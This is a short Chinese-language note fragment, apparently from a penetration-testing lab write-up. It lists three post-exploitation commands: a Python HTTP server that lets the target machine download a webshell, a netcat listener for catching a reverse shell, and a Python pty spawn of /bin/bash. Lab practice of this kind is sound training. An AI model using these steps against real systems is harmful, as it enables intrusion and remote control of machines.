 创建服务器用于靶场机器下载对应webshell
-- python –m “SimpleHTTPServer”
启动监听 nc
-- nc –nlvp 端口号
启动终端
-- python –c “import pty;pty.spawn(‘/bin/bash’)”